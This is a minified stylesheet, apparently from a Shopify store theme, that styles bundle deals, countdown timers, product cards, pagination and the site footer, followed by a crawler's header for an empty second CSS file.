.bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not( .shopify-section-header-hidden ) ~ #MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not( .shopify-section-header-hidden ) ~ .section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {border: var(--border-width) solid var(--border-color);border-radius: var(--radius);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {background: var(--timer-bg);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);border-radius: var(--radius);}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title + .collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title + .collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc( var(--border-radius) - var(--border-width) - var(--image-padding) );}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio) > .card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal) > .card__content > .card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio) > .card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information > *:not(.visually-hidden:first-child) + *:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media > .card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect > img:only-child, .card-wrapper .media.media--hover-effect > img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect > img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect > img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect > img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect > img + img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal) > .card__content .card__heading, .card--standard:not(.card--horizontal) > .card__content .card__badge, .card--standard.card--text.article-card > .card__content .card__information, .card--standard > .card__content .card__caption {display: none;}.card--standard > .card__content {padding: 0;}.card--standard > .card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media > .card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information > * + * {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information > * {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information > .price {color: rgb(var(--color-foreground));}.card--horizontal .card-information > .price {color: rgba(var(--color-foreground), 0.9);}.card-information > .rating {margin-top: 0.4rem;}.card-information > *:not(.visually-hidden:first-child) + *:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient( 180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100% );border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient( 0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100% );border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list > li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list > li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty + .footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty + .footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) {.footer-block.footer-block--menu:only-child {text-align: left;}}@media screen and (min-width: 750px) {.footer-block--newsletter {flex-wrap: nowrap;justify-content: center;}}.footer-block__heading {margin-bottom: 2rem;margin-top: 0;font-size: calc(var(--font-heading-scale) * 1.6rem);}@media screen and (min-width: 990px) {.footer-block__heading {font-size: calc(var(--font-heading-scale) * 1.8rem);}}.footer__list-social:empty, .footer-block--newsletter:empty {display: none;}.footer__follow-on-shop {display: flex;text-align: center;}.footer__list-social.list-social:only-child {justify-content: center;}.footer-block__newsletter {text-align: center;flex-grow: 1;}@media screen and (min-width: 750px) {.footer-block__newsletter:not(:only-child) {text-align: left;margin-right: auto;}.footer-block__newsletter:not(:only-child) .footer__newsletter {justify-content: flex-start;margin: 0;}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success {left: auto;}.footer__follow-on-shop {margin-bottom: 0.4rem;}.footer__follow-on-shop:first-child:not(:last-child) {justify-content: flex-start;margin-right: auto;text-align: left;}.footer__follow-on-shop:not(:first-child):not(:last-child) {justify-content: flex-end;text-align: right;}}@media screen and (max-width: 749px) {.footer-block--newsletter {display: flex;flex-direction: column;flex: 1 1 100%;align-items: center;gap: 3rem;}.footer__list-social.list-social, .footer__follow-on-shop, .footer-block__newsletter {display: flex;justify-content: center;}.footer-block__newsletter {flex-direction: column;}}@media screen and (min-width: 750px) {.footer-block__newsletter + .footer__list-social {margin-top: 0;}}.footer__localization {display: flex;flex-direction: row;justify-content: center;align-content: center;flex-wrap: wrap;padding: 1rem 1rem 0;}.footer__localization:empty {display: none;}.localization-form {display: flex;flex-direction: column;flex: auto 1 0;padding: 1rem;margin: 0 auto;}.localization-form:only-child {display: inline-flex;flex-wrap: wrap;flex: initial;padding: 1rem 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 1rem 0.5rem;flex-grow: 1;}.footer__localization h2 {margin: 1rem 1rem 0.5rem;color: rgba(var(--color-foreground), 0.9);}@media screen and (min-width: 750px) {.footer__localization {padding: 0.4rem 0;justify-content: flex-start;}.localization-form {padding: 1rem 2rem 1rem 0;}.localization-form:first-of-type {padding-left: 0;}.localization-form:only-child {justify-content: start;width: auto;margin: 0 1rem 0 0;}.localization-form:only-child .button, .localization-form:only-child .localization-form__select {margin: 1rem 0;}.footer__localization h2 {margin: 1rem 0 0;}}@media screen and (max-width: 989px) {noscript .localization-form:only-child, .footer__localization noscript {width: 100%;}}.localization-form .button {padding: 1rem;}.localization-form__currency {display: inline-block;}@media screen and (max-width: 749px) {.localization-form .button {word-break: break-all;}}.localization-form__select {border-radius: var(--inputs-radius-outset);position: relative;margin-bottom: 1.5rem;padding-left: 1rem;text-align: left;min-height: calc(4rem + var(--inputs-border-width) * 2);min-width: calc(7rem + var(--inputs-border-width) * 2);}.disclosure__button.localization-form__select {padding: calc(2rem + var(--inputs-border-width));background: rgb(var(--color-background));}noscript .localization-form__select {padding-left: 0rem;}@media screen and (min-width: 750px) {noscript .localization-form__select {min-width: 20rem;}}.localization-form__select .icon-caret {position: absolute;content: "";height: 0.6rem;right: calc(var(--inputs-border-width) + 1.5rem);top: calc(50% - 0.2rem);}.localization-selector.link {text-decoration: none;appearance: none;-webkit-appearance: none;-moz-appearance: none;color: rgb(var(--color-foreground));width: 100%;padding-right: 4rem;padding-bottom: 1.5rem;}noscript .localization-selector.link {padding-top: 1.5rem;padding-left: 1.5rem;}.disclosure .localization-form__select {padding-top: 1.5rem;}.localization-selector option {color: #000000;}.localization-selector + .disclosure__list-wrapper {margin-left: 1rem;opacity: 1;animation: animateLocalization var(--duration-default) ease;}.localization-form-v2 {flex-shrink: 0;}.localization-v2__button {display: flex;align-items: center;gap: 7px;padding: 0.5rem 0;}.localization-v2__button svg {width: 10px;height: 10px;flex-shrink: 0;}.localization-v2__button img {flex-shrink: 0;}.localization-v2__button:hover span, .disclosure__link:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.localization-form-v2 .disclosure__list-wrapper {bottom: auto;top: 100%;transform: translateY(0.5rem);}@media screen and (max-width: 999px) {.localization-form-v2 .disclosure__list-wrapper {right: -2rem;}}.localization-form-v2--images-original .localization-form-v2__image {height: 1.4rem;width: auto;}.localization-form-v2--images-square .localization-form-v2__image, .localization-form-v2--images-circle .localization-form-v2__image {--size: 2rem;width: var(--size);height: var(--size);object-fit: cover;}.localization-form-v2--images-circle .localization-form-v2__image {border-radius: 50%;}.localization-form-v2 .disclosure__link {padding: 0.5rem 1.3rem;display: flex;align-items: center;gap: 7px;}.localization-form-v2 .localization-form {margin: 0;padding: 0;display: block;}.localization-form-v2 + .localization-form-v2 {margin-left: 1.2rem;}@media screen and (max-width: {{settings.page_width }}px) {.disclosure__list-wrapper {right: -1rem;}}@media screen and (min-width: 750px) {.localization-v2__button .localization-form-v2__image {--size: 2.4rem;}}@media screen and (min-width: 990px) {.localization-form-v2 {padding-right: 0.6rem;}}@media screen and (max-width: 749px) {.localization-v2__button {gap: 5px;}.localization-v2__button .localization-form-v2__image {--size: 2.2rem;}}@media screen and (min-width: 750px) {.footer__payment {margin-top: 1.5rem;}}.footer__content-bottom-wrapper--center {justify-content: center;}.footer__copyright {text-align: center;margin-top: 1.5rem;}@media screen and (min-width: 750px) {.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright {text-align: right;}}@keyframes appear-down {0% {opacity: 0;margin-top: -1rem;}100% {opacity: 1;margin-top: 0;}}.footer-block__details-content {margin-bottom: 4rem;}@media screen and (min-width: 750px) {.footer-block__details-content {margin-bottom: 0;}.footer-block__details-content > p, .footer-block__details-content > li {padding: 0;}.footer-block:only-child li {display: inline;}.footer-block__details-content > li:not(:last-child) {margin-right: 1.5rem;}}.footer-block__details-content .list-menu__item--link, .copyright__content a {color: rgba(var(--color-foreground), 0.9);}.footer-block__details-content .list-menu__item--active {transition: text-decoration-thickness var(--duration-short) ease;color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link:hover, .copyright__content a:hover {color: rgb(var(--color-foreground));text-decoration: underline;text-underline-offset: 0.3rem;}.footer-block__details-content .list-menu__item--active:hover {text-decoration-thickness: 0.2rem;}}@media screen and (max-width: 989px) {.footer-block__details-content .list-menu__item--link {padding-top: 1rem;padding-bottom: 1rem;}}@media screen and (min-width: 750px) {.footer-block__details-content .list-menu__item--link {display: inline-block;font-size: 1.4rem;}.footer-block__details-content > :first-child .list-menu__item--link {padding-top: 0;}}.footer-block-image {display: flex;}.footer-block-image.left {justify-content: flex-start;}.footer-block-image.center {justify-content: center;}.footer-block-image.right {justify-content: flex-end;}@media screen and (max-width: 749px) {.footer-block-image, .footer-block-image.left, .footer-block-image.center, .footer-block-image.right {justify-content: center;}}.footer-block__image-wrapper {margin-bottom: max( calc( 2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible) ), 2rem );overflow: hidden !important;background: none;}.footer-block__image-wrapper img {display: block;}.footer-block__brand-info {text-align: left;}.footer-block:only-child .footer-block__brand-info {text-align: center;}.footer-block:only-child > .footer-block__brand-info > .footer-block__image-wrapper {margin-left: auto;margin-right: auto;}.footer-block-image > img, .footer-block__brand-info > img {height: auto;}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social {justify-content: center;}.footer-block__brand-info .footer__list-social.list-social {justify-content: flex-start;margin-left: -1.3rem;margin-right: -1.3rem;}.footer-block__details-content .placeholder-svg {max-width: 20rem;}.copyright__content {font-size: 1.1rem;}.copyright__content a {color: currentColor;text-decoration: none;}.policies {display: inline;}.policies li {display: inline-flex;justify-content: center;align-items: center;}.policies li::before {content: "\00B7";padding: 0 0.8rem;}.policies li a {padding: 0.6rem 0;display: block;}@media screen and (min-width: 750px) {.policies li a {padding: 0;}}@keyframes animateLocalization {0% {opacity: 0;transform: translateY(0);}100% {opacity: 1;transform: translateY(-1rem);}}.footer .disclosure__link {padding: 0.95rem 3.5rem 0.95rem 2rem;color: rgba(var(--color-foreground), 0.9);}.footer .disclosure__link:hover {color: rgb(var(--color-foreground));}.footer .disclosure__link--active {text-decoration: underline;}@supports not (inset: 10px) {@media screen and (max-width: 749px) {.footer .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.footer__content-top .grid {margin-left: -3rem;}.footer__content-top .grid__item {padding-left: 3rem;}}}.footer .footer-block__details-content.footer-block__details-content-mb p {margin-bottom: 1em;}.footer .footer__newsletter, .footer .newsletter-form__field-wrapper {max-width: none;}@media screen and (min-width: 750px) {.footer__content-top .grid {column-gap: 0;margin-left: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right: calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);}.footer-block.grid__item {margin: 0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink: 0;flex-grow: 0;max-width: none;}.footer-block.footer-block--desktop-12 {width: calc(100% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-11 {width: calc(91.63% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-10 {width: calc(83.33% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-9 {width: calc(75% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-6 {width: calc(50% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-5 {width: calc(41.6% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-4 {width: calc(33.3% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-3 {width: calc(25% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-2 {width: calc(16.66% - var(--grid-desktop-horizontal-spacing));}.footer-block.footer-block--desktop-1 {width: calc(8.33% - var(--grid-desktop-horizontal-spacing));}}@media screen and (max-width: 749px) {.footer__content-top .grid {column-gap: var(--grid-mobile-horizontal-spacing);row-gap: 0;display: flex;margin: 0;}.footer-block.grid__item {margin: 0;flex-shrink: 0;flex-grow: 0;max-width: none;margin-bottom: 4rem;}.footer-block.grid__item:last-child {margin-bottom: 0;}.footer-block__details-content {margin-bottom: 0;}.footer-block.footer-block--mobile-1 {width: calc(50% - (var(--grid-mobile-horizontal-spacing) / 2));}.footer-block.footer-block--mobile-2 {width: 100%;}.footer-block__details-content .list-menu__item--link {padding-top: 0.75rem;padding-bottom: 0.75rem;}.footer_card--half-width .card__information, .footer-block--mobile-1 .card__information {padding: 0;}.footer_card--half-width {max-width: 50%;}}

}


--- FILE ---
content_type: text/css
request_url: https://cdn03.zipify.com/d13ebf89a68cc3b1f15195694489488eba0b0bc2/stylesheet/pages/79699e51f42011ba69081ae41f0ec97b.css
body_size: 9666
content:
